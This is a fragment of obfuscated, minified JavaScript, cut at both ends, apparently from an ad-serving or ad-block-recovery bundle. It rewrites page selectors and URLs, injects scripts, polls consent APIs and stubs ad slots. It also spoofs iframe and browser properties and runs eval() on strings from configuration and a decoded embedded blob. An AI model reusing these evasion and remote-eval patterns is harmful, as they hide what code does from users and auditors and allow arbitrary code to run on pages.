a=navigator[Kj(0x588)][Kj(0xc32)](),O=[Kj(0x93d)];return![Kj(0xe23),Kj(0x1131),Kj(0xb4d),Kj(0x66e),Kj(0xccd),Kj(0xd1e),Kj(0x1a7),Kj(0x1e6),Kj(0x259),Kj(0xd7f),Kj(0x634),Kj(0x91a),Kj(0x53e)][Kj(0xef5)](b=>a[Kj(0x4a9)](b))&&O[Kj(0xef5)](b=>a[Kj(0x4a9)](b));}catch(b){}return!0x1;}static[KH(0x1132)](){const Kx=KH;try{if(C[Kx(0x9d5)]())return!0x1;const a=navigator[Kx(0x588)][Kx(0xc32)]();if(a[Kx(0x4a9)](Kx(0xca6))||a[Kx(0x4a9)](Kx(0x6e1)))return!0x0;const O=[Kx(0x259)];return![Kx(0xe23),Kx(0x1131),Kx(0xb4d),Kx(0x66e),Kx(0xccd),Kx(0xd1e),Kx(0x1a7),Kx(0x1e6),Kx(0xd7f),Kx(0x634),Kx(0x91a),Kx(0x53e)][Kx(0xef5)](b=>a[Kx(0x4a9)](b))&&O[Kx(0xef5)](b=>a[Kx(0x4a9)](b));}catch(b){}return!0x1;}static[KH(0x1bb)](){const Kn=KH;try{const a=navigator[Kn(0x588)][Kn(0xc32)]();return a[Kn(0x4a9)](Kn(0xa28))&&a[Kn(0x4a9)](Kn(0x1010));}catch(O){}return!0x1;}static[KH(0x6c6)](){const Kp=KH;try{return navigator[Kp(0x588)][Kp(0xc32)]()[Kp(0x4a9)](Kp(0xa0f));}catch(a){}return!0x1;}static[KH(0xd24)](){const B0=KH;return navigator[B0(0x588)][B0(0xc32)]()[B0(0x4a9)](B0(0xb8f));}}},0x1e99:(K,B,m)=>{'use strict';const B1=a2D;m['d'](B,{'H$':()=>N,'Tq':()=>f,'fd':()=>R});var C=m(0x1e87);const O=B1(0xc3e),b=0x927c0,G=()=>{const B2=B1,U=C['A'][B2(0x23e)](O);if(U)try{const J=Date[B2(0x10b3)](),Y=JSON[B2(0x7ad)](atob(U))[B2(0x1bc)](I=>I[B2(0x3ac)]+b>J);C['A'][B2(0x480)](O,btoa(JSON[B2(0xa45)](Y)));}catch(I){}},f=()=>!window[B1(0x2c6)][B1(0xdb2)][B1(0x771)](B1(0x1119)),N=U=>{const B3=B1;G();const J=C['A'][B3(0x23e)](O);if(J)try{const Y=JSON[B3(0x7ad)](atob(J)),I=Date[B3(0x10b3)](),v=Y[B3(0xea0)](Q=>Q[B3(0xe80)]===U);if(!v||v[B3(0x3ac)]+b<I)return;return v[B3(0x8de)];}catch(Q){return;}},R=(U,J)=>{const B4=B1;G();const Y=C['A'][B4(0x23e)](O);try{const I=Y?JSON[B4(0x7ad)](atob(Y)):[],v=I[B4(0xd33)](Q=>Q[B4(0xe80)]===U);-0x1!==v?(I[v][B4(0x8de)]=J,I[v][B4(0x3ac)]=Date[B4(0x10b3)]()):I[B4(0xd0b)]({'url':U,'timestamp':Date[B4(0x10b3)](),'blocked':J}),C['A'][B4(0x480)](O,btoa(JSON[B4(0xa45)](I)));}catch(Q){}};},0x5c5:(K,B,m)=>{'use strict';const Bf=a2D;m['d'](B,{'A1':()=>Q,'AG':()=>v,'M5':()=>o,'VE':()=>t,'VL':()=>Y,'vR':()=>P,'z9':()=>J});var C=m(0x81),a=m(0x2197),O=m(0x2c0),b=m(0x380),G=m(0x1a13),f=m(0x13a3),N=m(0x2126),r=m(0x1b6c),R=m(0xe8e),U=m(0x1e99);function J(h){const B5=a2D,g=null==h?void 0x0:h[B5(0x246)]((z,L)=>({'autoRecovery':z,'configIndex':L}))[B5(0x1bc)](z=>{const B6=B5;let {autoRecovery:L}=z;return L[B6(0xd55)];})[B5(0xea0)](z=>{const B7=B5;let {autoRecovery:L}=z;if(!L[B7(0x1048)])return!0x0;try{if(eval(L[B7(0x1048)][B7(0xe8f)]))return!0x0;}catch(s){N['A'][B7(0x384)](B7(0x10b2),s);}return!0x1;});return g;}function Y(h,g,z){const B8=a2D;try{const L=(0x0,C['Wq'])({'protectUrlContext':g,'url':z,'kind':C['MN'][B8(0x6d1)],'endpoint':a['A'][B8(0xe15)]}),s=B8(0x621)[B8(0x65b)](L,'\x22]');if(!O['A'][B8(0x23e)](h)[B8(0xae2)][B8(0x1122)](h[B8(0x1070)][B8(0x4e4)],s)){const M=h[B8(0x1070)][B8(0x9f3)](B8(0x1050));M[B8(0x231)]=B8(0x3ca),M['as']=B8(0xee6),O['A'][B8(0x23e)](h)[B8(0xe57)][B8(0x480)][B8(0x1122)](M,L),h[B8(0x1070)][B8(0x4e4)][B8(0xae0)](M);}}catch(W){}}const I=[];let i=!0x1;function v(h,g,z){const B9=a2D;I[B9(0xd0b)](z),i||(i=!0x0,function L(){const By=B9,s=I[By(0x378)]();if(!s)return void(i=!0x1);const M=h[By(0x1070)][By(0x9f3)](By(0xee6));M[By(0xd13)]=(0x0,C['Wq'])({'protectUrlContext':g,'url':s[By(0xd13)],'kind':C['MN'][By(0x6d1)],'endpoint':a['A'][By(0xe15)]});for(const {name:W,value:d}of Array[By(0xe8c)](s[By(0x48e)]))By(0xd13)!==W&&M[By(0x34a)](W,d);s[By(0xf74)]||s[By(0x1133)]?(M[By(0x88c)](By(0x7ba),()=>{const BD=By;s[BD(0x325)](new Event(BD(0x7ba)));}),M[By(0x88c)](By(0x6cc),()=>{const Bl=By,u=new Event(Bl(0x6cc));u[Bl(0xb31)]=!0x0,s[Bl(0x325)](u);}),h[By(0x1070)][By(0x4e4)][By(0xae0)](M),L()):(M[By(0x88c)](By(0x7ba),()=>{const Bc=By;s[Bc(0x325)](new Event(Bc(0x7ba))),L();}),M[By(0x88c)](By(0x6cc),()=>{const BK=By,u=new Event(BK(0x6cc));u[BK(0xb31)]=!0x0,s[BK(0x325)](u),L();}),h[By(0x1070)][By(0x4e4)][By(0xae0)](M));}());}async function Q(h,g,z){const BB=a2D;if(!(0x0,U['Tq'])())return await S(h,g,z);const L=(0x0,U['H$'])(z);if(void 0x0!==L)return S(h,g,z)[BB(0x941)](M=>{(0x0,U['fd'])(z,M);}),L;const s=await S(h,g,z);return(0x0,U['fd'])(z,s),s;}async function S(h,g,z){const Bm=a2D;if(r['A'][Bm(0x1132)]()&&r['A'][Bm(0xd24)]())return await(0x0,R['p'])(g,z);const L=h[Bm(0x1070)][Bm(0x9f3)](Bm(0x1050));L[Bm(0x231)]=Bm(0x3ca),L['as']=Bm(0xee6),O['A'][Bm(0x23e)](h)[Bm(0xe57)][Bm(0x480)][Bm(0x1122)](L,z);const s=new Promise(M=>{const BC=Bm;L[BC(0x88c)](BC(0x7ba),()=>{const Ba=BC;try{h[Ba(0x1070)][Ba(0x4e4)][Ba(0x59c)](L);}catch(W){}M(!0x1);}),L[BC(0x88c)](BC(0x6cc),()=>{const BO=BC;try{h[BO(0x1070)][BO(0x4e4)][BO(0x59c)](L);}catch(W){}M(!0x0);});});return h[Bm(0x1070)][Bm(0x4e4)][Bm(0xae0)](L),s;}function P(h,g,z){const Bb=a2D;if(z[Bb(0xe00)]&&z[Bb(0xe5f)]instanceof Element&&!z[Bb(0xe5f)][Bb(0x110b)]){z[Bb(0xe5f)][Bb(0x110b)]=!0x0;const L=(0x0,C['Wq'])({'protectUrlContext':h,'url':z[Bb(0xe00)],'kind':C['MN'][Bb(0x477)],'endpoint':a['A'][Bb(0xe15)]}),s=g[Bb(0x1070)][Bb(0x9f3)](Bb(0x1050));Array[Bb(0xe8c)](z[Bb(0xe5f)][Bb(0x48e)])[Bb(0x1136)](M=>{const BG=Bb;s[BG(0x34a)](M[BG(0x66b)],M[BG(0x2f1)]);}),O['A'][Bb(0x23e)](g)[Bb(0xe57)][Bb(0x480)][Bb(0x1122)](s,L),s[Bb(0x110b)]=!0x0,z[Bb(0xe5f)][Bb(0x97f)](Bb(0x4da),s);}}const Z=[Bf(0x8d9),Bf(0xf84),Bf(0x62d),Bf(0xfd7),Bf(0xc04),Bf(0xacd),Bf(0xed4),Bf(0x817),Bf(0xe6c),Bf(0xc95),Bf(0xad0),Bf(0xa6e)],T=0x3,F=h=>{const BN=Bf;var g;if(BN(0xbab)!==h[BN(0x5fa)][BN(0x963)]||!h[BN(0x10b9)][BN(0x4a9)](BN(0x1ee)))return!0x1;if(h[BN(0x10b9)][BN(0x5cf)]>0x2710)return!0x0;const z=null!==(g=h[BN(0x3dd)])&&void 0x0!==g?g:'';return Z[BN(0x1bc)](L=>z[BN(0x4a9)](L))[BN(0x5cf)]>=T;},t=(h,g,z)=>{const Br=Bf,L=k=>(0x0,b['Bo'])(g,k),M=k=>(0x0,b['pI'])(g,k),W=k=>(0x0,b['yu'])(g,k);try{for(const k of Array[Br(0xe8c)](z))if(k instanceof CSSStyleRule){if(!0x0!==k[Br(0x110b)]){var d;if(!F(k)||null!==(d=g[Br(0xe2b)])&&void 0x0!==d&&d[Br(0xef5)](w=>{const BR=Br;var q;return null===(q=k[BR(0x3dd)])||void 0x0===q?void 0x0:q[BR(0x4a9)](w);})){var u,E;const w=(0x0,G['Qw'])({'protectUrlContext':h,'selector':null!==(u=k[Br(0x3dd)])&&void 0x0!==u?u:'','idFilter':q=>(0x0,b['Bo'])(g,q),'attributeFilter':q=>(0x0,b['yu'])(g,q)});k[Br(0x3dd)]=null!==(E=k[Br(0x3dd)])&&void 0x0!==E&&E[Br(0x4a9)](Br(0xdfa))?w:''[Br(0x65b)](k[Br(0x3dd)],',')[Br(0x65b)](w);}for(let q=0x0;q<k[Br(0x5fa)][Br(0x5cf)];q++){const V=k[Br(0x5fa)][q],X=k[Br(0x5fa)][V];Br(0x8a7)==typeof X&&X[Br(0x4a9)](Br(0x230))&&(k[Br(0x5fa)][V]=(0x0,G['oY'])({'protectUrlContext':h,'value':X,'idFilter':L,'urlFilter':M,'attributeFilter':W}));}}t(h,g,k[Br(0x5e3)]),k[Br(0x110b)]=!0x0;}else(k instanceof CSSMediaRule||k instanceof CSSSupportsRule)&&(!0x0!==k[Br(0x110b)]&&t(h,g,k[Br(0x5e3)]),k[Br(0x110b)]=!0x0);}catch(H){}},o=(h,g,z)=>{const BU=Bf;if(!(z instanceof Element))return;const L=O['A'][BU(0x23e)](window)[BU(0xce9)][BU(0x23e)][BU(0x1122)](z);if((0x0,b['ts'])(g,L)){const E=O['A'][BU(0x23e)](window)[BU(0x103a)][BU(0x23e)][BU(0x1122)](z),k=BU(0xde6)+(0x0,f['md'])(L[BU(0xc32)]()),w=new RegExp('<'[BU(0x65b)](L[BU(0xc32)](),BU(0xf4e)),'gi'),q=new RegExp('</'[BU(0x65b)](L[BU(0xc32)](),'>'),'gi'),V=E[BU(0x86c)](w,'<'[BU(0x65b)](k,'$1'))[BU(0x86c)](q,'</'[BU(0x65b)](k,'>'));O['A'][BU(0x23e)](window)[BU(0x103a)][BU(0x480)][BU(0x1122)](z,V);}const M=O['A'][BU(0x23e)](window)[BU(0xfe8)][BU(0x23e)][BU(0x1122)](z);(0x0,b['Bo'])(g,M)&&O['A'][BU(0x23e)](window)[BU(0xfe8)][BU(0x480)][BU(0x1122)](z,(0x0,f['md'])(M));const W=O['A'][BU(0x23e)](window)[BU(0xf5f)][BU(0x23e)][BU(0x1122)](z);for(const X of Array[BU(0xe8c)](W))(0x0,b['Bo'])(g,X)&&(W[BU(0x3ef)]((0x0,f['md'])(X)),W[BU(0x2d7)](X));const d=O['A'][BU(0x23e)](window)[BU(0x4fd)][BU(0x23e)][BU(0x1122)](z);for(const H of Array[BU(0xe8c)](d))if((0x0,b['yu'])(g,H[BU(0x66b)])){const A=BU(0x81d)+(0x0,f['md'])(H[BU(0x66b)][BU(0x306)](0x5)[BU(0xc32)]());O['A'][BU(0x23e)](window)[BU(0x4f9)][BU(0x1122)](z,A,H[BU(0x2f1)]),O['A'][BU(0x23e)](window)[BU(0x2b6)][BU(0x1122)](z,H[BU(0x66b)]);}else(0x0,b['v5'])(g,H[BU(0x66b)],H[BU(0x2f1)])&&O['A'][BU(0x23e)](window)[BU(0x4f9)][BU(0x1122)](z,H[BU(0x66b)],(0x0,f['md'])(H[BU(0x2f1)]));if(z instanceof HTMLAnchorElement){const j=O['A'][BU(0x23e)](window)[BU(0x9d1)][BU(0x1122)](z,BU(0xe00));if(j&&!(0x0,C['EW'])(j))try{const x=new URL(j)[BU(0xdb2)];(g[BU(0xba7)][BU(0xef5)](p=>p[BU(0xcb9)](j))||g[BU(0x67b)][BU(0xef5)](p=>x[BU(0x771)](p)))&&O['A'][BU(0x23e)](window)[BU(0x4f9)][BU(0x1122)](z,BU(0xe00),(0x0,C['Wq'])({'protectUrlContext':h,'url':j,'kind':C['MN'][BU(0x54b)],'endpoint':a['A'][BU(0xe15)]}));}catch(p){}}const u=z[BU(0x7d8)]()[BU(0x1bc)](y0=>y0[BU(0x4a9)](BU(0x45a)));u[BU(0x5cf)]>0x0&&u[BU(0x1136)](y0=>{const BJ=BU;z[BJ(0xe12)](y0);});};},0x71:(K,B,m)=>{'use strict';m['d'](B,{'mM':()=>G});const C=0x1f40,O=0x32,b=0x1;async function G(f,N){const BZ=a2D,{enableGpp:R=!0x1}=N||{},U=await function(Y){const {tcfTimeoutMs:I=C,requireTcString:v=!0x0}=Y||{};return new Promise(async(Q,S)=>{const Bv=a2D;try{var P,Z;await(function(){const BY=a2D;let g=arguments[BY(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:C;return new Promise((z,L)=>{const BI=BY,M=Date[BI(0x10b3)](),W=()=>{const Bi=BI;Bi(0xf9d)!=typeof window[Bi(0xbd0)]?Date[Bi(0x10b3)]()-M>g?L(new Error(Bi(0xd81))):setTimeout(W,O):z(window[Bi(0xbd0)]);};W();});}(I));let T=!0x1;const F=g=>!(!g||Bv(0xd21)!==g[Bv(0xe1c)]&&Bv(0x49e)!==g[Bv(0xe1c)]||v&&!g[Bv(0x1ab)]),h=(g,z)=>{const BQ=Bv;if(z&&!T&&F(g)){T=!0x0;try{var L,M;null===(L=(M=window)[BQ(0xbd0)])||void 0x0===L||L[BQ(0x1122)](M,BQ(0xd18),0x2,()=>{},g[BQ(0x10e2)]);}catch{}Q(g);}};null===(P=(Z=window)[Bv(0xbd0)])||void 0x0===P||P[Bv(0x1122)](Z,Bv(0x88c),0x2,h),setTimeout(()=>{const BS=Bv;T||S(new Error(BS(0x45d)));},I);}catch(g){S(g);}});}();if(!function(Y){const BP=a2D;var I,v;return!!(null!==(I=null===(v=Y[BP(0x2c2)])||void 0x0===v?void 0x0:v[BP(0x66f)])&&void 0x0!==I?I:{})[b];}(U))throw new Error(BZ(0x1e0));let J;if(R)try{J=await(function(){const BT=BZ;let Y=arguments[BT(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((I,v)=>{const BF=BT,Q=Date[BF(0x10b3)](),S=()=>{const Bt=BF;Bt(0xf9d)!=typeof window[Bt(0x44b)]?Date[Bt(0x10b3)]()-Q>Y?v(new Error(Bt(0x47f))):setTimeout(S,O):((()=>{const Bo=Bt;try{var P,Z,T,F;null===(P=(Z=window)[Bo(0x44b)])||void 0x0===P||P[Bo(0x1122)](Z,Bo(0x88c),(h,g)=>{const Bh=Bo;g&&h&&(Bh(0xb07)===h[Bh(0xfa1)]||Bh(0x5a3)===h[Bh(0xfa1)])&&I(h);}),null===(T=(F=window)[Bo(0x44b)])||void 0x0===T||T[Bo(0x1122)](F,Bo(0x48b),(h,g)=>{const Bg=Bo;g&&h&&I({'eventName':Bg(0xf90),'data':h});});}catch{}})());};S();});}());}catch(Y){console[BZ(0xd17)](Y);}return{'result':await Promise[BZ(0x545)](f({'tcData':U,'gppInfo':J})),'tcData':U,'gppInfo':J};}},0x2126:(K,B,C)=>{'use strict';const Bz=a2D;C['d'](B,{'A':()=>F});var O,G=C(0x1cbf),N=C(0x81),R=C(0xc72),U=C(0x941),J=C(0x2197),Y=C(0x1e87),I=C(0x17f6),v=C(0x385),Q=C(0x4d9),S=C(0x12e6),P=C(0x1fa9);const Z=Bz(0x19f);var T=function(L){const BL=Bz;return L[L[BL(0x433)]=0x0]=BL(0x433),L[L[BL(0x7c4)]=0x1]=BL(0x7c4),L[L[BL(0xc44)]=0x2]=BL(0xc44),L;}(T||{});class F{constructor(L){const Bs=Bz;var M=this;let W=arguments[Bs(0x5cf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:T[Bs(0xc44)],E=arguments[Bs(0x5cf)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',k=arguments[Bs(0x5cf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Bs(0x355)]=L,this[Bs(0xdcc)]=W,this[Bs(0xdac)]=E,this[Bs(0x33b)]=k,(0x0,G['A'])(this,Bs(0xc93),function(w){const BM=Bs;for(var q=arguments[BM(0x5cf)],V=new Array(q>0x1?q-0x1:0x0),X=0x1;X<q;X++)V[X-0x1]=arguments[X];return{'level':w,'timestamp':Date[BM(0x10b3)](),'inventoryId':M[BM(0xdac)],'args':V};}),(0x0,G['A'])(this,Bs(0xa58),()=>{const BW=Bs;window[BW(0x88c)](BW(0x92e),w=>{const Bd=BW;if(w[Bd(0x844)]&&w[Bd(0x844)][Bd(0x84d)]===Z){if(this[Bd(0xdcc)]===T[Bd(0x7c4)])return z({'inventoryId':this[Bd(0xdac)],...w[Bd(0x844)]});if(this[Bd(0xdcc)]===T[Bd(0x433)]&&w[Bd(0x844)][Bd(0xdac)]){if(Bd(0x384)===w[Bd(0x844)][Bd(0xc30)])return F[Bd(0x384)]('['[Bd(0x65b)](w[Bd(0x844)][Bd(0xdac)],']'),...w[Bd(0x844)][Bd(0x200)]);if(Bd(0xd17)===w[Bd(0x844)][Bd(0xc30)])return F[Bd(0xd17)]('['[Bd(0x65b)](w[Bd(0x844)][Bd(0xdac)],']'),...w[Bd(0x844)][Bd(0x200)]);if(Bd(0x6cc)===w[Bd(0x844)][Bd(0xc30)])return F[Bd(0x6cc)](w[Bd(0x844)][Bd(0x6cc)],'['[Bd(0x65b)](w[Bd(0x844)][Bd(0xdac)],']'),...w[Bd(0x844)][Bd(0x200)]);}}});}),(0x0,G['A'])(this,Bs(0x6a5),()=>{const BE=Bs,w=async()=>{const Bu=a2D;if(Bu(0xfd9)!==window[Bu(0x2c6)][Bu(0xe03)]&&Bu(0x27c)!==window[Bu(0x2c6)][Bu(0xe03)])return;window[Bu(0x2c6)][Bu(0xe03)]='';const q=prompt(Bu(0xbcb));if(Bu(0xcf2)===q)return this[Bu(0x33b)][Bu(0x1136)](A=>console[Bu(0x10ae)](...A[Bu(0x200)]));if(Bu(0x27c)!==q)return;const V=prompt(Bu(0x9e1)),X=prompt(Bu(0x92e)),H=await F[Bu(0x89e)](Bu(0xb68),null!=V?V:Bu(0xda7),null!=X?X:Bu(0xda7));alert(Bu(0x629)),window[Bu(0x56b)](Bu(0x337)[Bu(0x65b)](H));};window[BE(0x88c)](BE(0x592),w),window[BE(0x7b3)](w,0xbb8);}),W===T[Bs(0x433)]&&this[Bs(0x6a5)](),W!==T[Bs(0x433)]&&W!==T[Bs(0x7c4)]||this[Bs(0xa58)]();}static[Bz(0x384)](){const Be=Bz;this[Be(0x9eb)]();for(var L=arguments[Be(0x5cf)],M=new Array(L),W=0x0;W<L;W++)M[W]=arguments[W];const E=this[Be(0x579)][Be(0xc93)](Be(0x384),...M);if(this[Be(0x579)][Be(0xdcc)]!==T[Be(0x433)])return z(E);this[Be(0x579)][Be(0x33b)][Be(0xd0b)](E),(J['A'][Be(0x384)]||Be(0x769)===Y['A'][Be(0x23e)](Be(0xf24),!0x1))&&console[Be(0x10ae)](...M);}static[Bz(0xd17)](){const Bk=Bz;this[Bk(0x9eb)]();for(var L=arguments[Bk(0x5cf)],M=new Array(L),W=0x0;W<L;W++)M[W]=arguments[W];const E=this[Bk(0x579)][Bk(0xc93)](Bk(0xd17),...M);if(this[Bk(0x579)][Bk(0xdcc)]!==T[Bk(0x433)])return z(E);this[Bk(0x579)][Bk(0x33b)][Bk(0xd0b)](E),(J['A'][Bk(0x384)]||Bk(0x769)===Y['A'][Bk(0x23e)](Bk(0xf24),!0x1))&&console[Bk(0xd17)](...M);}static[Bz(0x6cc)](L){const Bw=Bz;this[Bw(0x9eb)]();for(var M=arguments[Bw(0x5cf)],W=new Array(M>0x1?M-0x1:0x0),E=0x1;E<M;E++)W[E-0x1]=arguments[E];const k=this[Bw(0x579)][Bw(0xc93)](Bw(0x6cc),[L,...W]);if(k[Bw(0x6cc)]=L,this[Bw(0x579)][Bw(0xdcc)]!==T[Bw(0x433)])return z(k);this[Bw(0x579)][Bw(0x33b)][Bw(0xd0b)](k),(J['A'][Bw(0x384)]||Bw(0x769)===Y['A'][Bw(0x23e)](Bw(0xf24),!0x1))&&console[Bw(0x6cc)](L,...W);}static[Bz(0xbd2)](L,M){const Bq=Bz;return this[Bq(0x9eb)](),F[Bq(0x384)](Bq(0xbd2),L,M),F[Bq(0x384)](Bq(0x6b3),(0x0,I['j'])()),F[Bq(0x89e)](L,M,M);}static async[Bz(0x89e)](L,M,W){const BV=Bz;this[BV(0x9eb)]();const E=this[BV(0x579)][BV(0x33b)][BV(0x246)](V=>({...V,'timestamp':Math[BV(0x276)](V[BV(0x3ac)]/0x3e8)})),k=U['A'][BV(0x97d)](JSON[BV(0xa45)](E)),w=await(0x0,S['C8'])(this[BV(0x579)][BV(0x355)],J['A'][BV(0xe15)])?(0x0,S['XV'])(J['A'][BV(0xe15)],0x0):J['A'][BV(0xe15)],q=new URL(''[BV(0x65b)](w,BV(0xefc)));return q[BV(0xdcb)][BV(0x98e)](BV(0xf35),J['A'][BV(0xf35)]),q[BV(0xdcb)][BV(0x98e)](BV(0xb77),L),q[BV(0xdcb)][BV(0x98e)](BV(0x698),M),q[BV(0xdcb)][BV(0x98e)](BV(0x92e),W),q[BV(0xdcb)][BV(0x98e)](BV(0xe80),location[BV(0xe00)]),q[BV(0xdcb)][BV(0x98e)](BV(0xa83),(0x0,v['z3'])()[BV(0x719)]()),q[BV(0xdcb)][BV(0x98e)](BV(0x4aa),(await(0x0,Q['H4'])())[BV(0x719)]()),q[BV(0xdcb)][BV(0x98e)](BV(0x1094),P['A'][BV(0x899)](0x10,0x10)),(await R['G'][BV(0xacc)](BV(0xc17),(0x0,N['Wq'])({'protectUrlContext':this[BV(0x579)][BV(0x355)],'url':q,'endpoint':w}),k))[BV(0xd29)];}}O=F,(0x0,G['A'])(F,Bz(0x579),void 0x0),(0x0,G['A'])(F,Bz(0xf26),L=>O[Bz(0x579)]=new O(L,T[Bz(0x433)])),(0x0,G['A'])(F,Bz(0xc8a),(L,M)=>O[Bz(0x579)]=new O(L,T[Bz(0x7c4)],M)),(0x0,G['A'])(F,Bz(0x9eb),()=>{const BX=Bz;O[BX(0x579)]||(O[BX(0x579)]=new O({'version':'v9','originalHostname':'_'}));});const z=L=>{const BH=Bz;let M=window;for(;M!==window[BH(0xbe1)][BH(0x6c4)];){M=M[BH(0xf9a)][BH(0x6c4)];try{L[BH(0x84d)]=Z,M[BH(0x10fe)](L,'*');}catch(W){}}};},0x10b1:(K,B,m)=>{'use strict';m['d'](B,{'I':()=>r,'i':()=>N});var C=m(0x2197),a=m(0x120e),O=m(0x13a3),b=m(0x81),G=m(0x739),f=m(0x2126);const N=()=>{const BA=a2D;try{const U='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awqa4aya4rjirbrjawqr3rjrbayqrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24rbrkai';if(0x12===U[BA(0x5cf)])return null;const J=(0x0,a['OC'])(decodeURI(U));if(!J)throw BA(0xdc6);return J;}catch(Y){const I=BA(0xa7f)[BA(0x65b)](Y);return f['A'][BA(0x6cc)](I),(0x0,G['Pf'])(I,new URL(C['A'][BA(0xe15)])[BA(0xdb2)],async i=>await f['A'][BA(0xbd2)](BA(0xd66),i)),null;}},r=(U,J,Y,I)=>{const Bj=a2D;U[Bj(0x1bc)](i=>Bj(0x854)===i[Bj(0x107d)]||Bj(0x2e0)===i[Bj(0x107d)]&&J||Bj(0xbe2)===i[Bj(0x107d)]&&J&&Y||Bj(0x693)===i[Bj(0x107d)]&&!J)[Bj(0x1136)](i=>(v=>{const Bx=Bj;try{const Q=v[Bx(0xb9e)][Bx(0x86c)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(S,P)=>(0x0,b['Wq'])({'protectUrlContext':I,'url':P,'endpoint':C['A'][Bx(0xe15)]}))[Bx(0x86c)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(S,P)=>(0x0,O['md'])(P));v[Bx(0x4ea)]&&R(Q),v[Bx(0x450)]&&window[Bx(0x7b3)](()=>R(Q),v[Bx(0x450)][Bx(0xd85)]),v[Bx(0xb35)]&&window[Bx(0x88c)](v[Bx(0xb35)][Bx(0xb77)],()=>R(Q));}catch(S){console[Bx(0x6cc)](S);}})(i));},R=U=>{const Bn=a2D;try{eval(U);}catch(J){C['A'][Bn(0x384)]&&console[Bn(0x6cc)](Bn(0xe46),J);}};},0x1c09:(K,B,m)=>{'use strict';const Bp=a2D;m['d'](B,{'N2':()=>v,'je':()=>Q,'lD':()=>i});var C=m(0x2126),a=m(0xd17);const O=Bp(0x102d),b={'querySelectorAll':()=>[]},G={'postMessage':()=>null,'document':b,'parent':window};function f(){const m0=Bp;safe[m0(0x40e)]();const S=Object[m0(0xe77)](HTMLIFrameElement[m0(0x1b2)],m0(0xd9a));Object[m0(0xee7)](HTMLIFrameElement[m0(0x1b2)],m0(0xd9a),{'get':function(){const m1=m0;if(this[m1(0xa59)](O))return G;for(var Z=arguments[m1(0x5cf)],T=new Array(Z),F=0x0;F<Z;F++)T[F]=arguments[F];return S[m1(0x23e)][m1(0x1122)](this,...T);}});const P=Object[m0(0xe77)](HTMLIFrameElement[m0(0x1b2)],m0(0x9ce));Object[m0(0xee7)](HTMLIFrameElement[m0(0x1b2)],m0(0x9ce),{'get':function(){const m2=m0;if(this[m2(0xa59)](O))return b;for(var Z=arguments[m2(0x5cf)],T=new Array(Z),F=0x0;F<Z;F++)T[F]=arguments[F];return P[m2(0x23e)][m2(0x1122)](this,...T);}});}function N(S){const m3=Bp;S[m3(0x34a)](O,'');}function r(){const m4=Bp,S=navigator[m4(0x588)][m4(0xc32)]();return![m4(0xe23),m4(0x1131),m4(0xb4d),m4(0x66e),m4(0xccd),m4(0x1a7)][m4(0xef5)](P=>S[m4(0x4a9)](P))&&[m4(0x259),m4(0x93d)][m4(0xef5)](P=>S[m4(0x4a9)](P));}function R(S,P){return generateSafePromise((Z,T)=>{const m5=a2D;let F=0x0;S[m5(0x1136)](h=>{const m6=m5;h[m6(0x941)](g=>{const m7=m6;P(g)&&Z(!0x0),++F===S[m7(0x5cf)]&&Z(!0x1);})[m6(0x20a)](T);});});}function U(S){const m8=Bp,P=/__#\{(.*?)\}#__/gi,Z=[];let T=0x0,F=null;for(;null!==(F=P[m8(0xf8b)](S));)Z[m8(0xd0b)](S[m8(0x306)](T,F[m8(0x6ba)])),Z[m8(0xd0b)](J(F[0x1])),T=F[m8(0x6ba)]+F[0x0][m8(0x5cf)];return Z[m8(0xd0b)](S[m8(0x306)](T)),Z[m8(0x9cc)]('');}function J(S){const m9=Bp;try{const P=eval(S);return null===P?m9(0xda7):void 0x0===P?m9(0xa2e):P[m9(0x719)]();}catch(Z){return console[m9(0x6cc)](Z),Z[m9(0x719)]();}}function Y(S){const my=Bp;[my(0xcf4),my(0xc1e),my(0xc8b),my(0x2b5),my(0xcc0),my(0xff1),my(0x8e8),my(0x42e),my(0x1e3),my(0x5c9),my(0x486)][my(0xef5)](P=>location[my(0xdb2)][my(0x771)](P))&&Object[my(0xee7)](S,my(0x601),{'get':function(){return 0x8;}});}const I=(S,P,Z)=>{const mD=Bp;let T={'targeting':{}};const F={'addService':()=>F,'defineSizeMapping':()=>F,'getAdUnitPath':()=>S,'getOutOfPage':()=>mD(0x90a)===P,'getResponseInformation':()=>F,'getSlotElementId':()=>Z,'setCollapseEmptyDiv':()=>F,'setConfig':h=>(T={...T,...h},F),'getConfig':h=>T[h],'setTargeting':(h,g)=>(T[mD(0x962)][h]=g,F),'clearTargeting':()=>(T[mD(0x962)]={},F),'getTargeting':h=>{const ml=mD;var g;return null!==(g=T[ml(0x962)][h])&&void 0x0!==g?g:[];},'getTargetingKeys':()=>Object[mD(0xde5)](T[mD(0x962)]),'getTargetingMap':()=>T[mD(0x962)],'setForceSafeFrame':h=>F};return F;};function i(S){const mc=Bp;window[mc(0x1c8)]=window[mc(0x1c8)]||{},window[mc(0x1c8)][mc(0xba2)]=window[mc(0x1c8)][mc(0xba2)]||[];const P=function(){const mK=mc,Z=window[mK(0x1c8)][mK(0x472)];window[mK(0x1c8)][mK(0x472)]=function(T,F){const mB=mK;if(F===window[mB(0x1c8)][mB(0xcb1)][mB(0x68d)][mB(0xa47)]||S[mB(0xef5)](L=>T[mB(0xc32)]()[mB(0x4a9)](L[mB(0xc32)]())))return C['A'][mB(0x384)](mB(0x960),T),I(T,mB(0x90a),mB(0xb52));for(var h=arguments[mB(0x5cf)],g=new Array(h>0x2?h-0x2:0x0),z=0x2;z<h;z++)g[z-0x2]=arguments[z];return 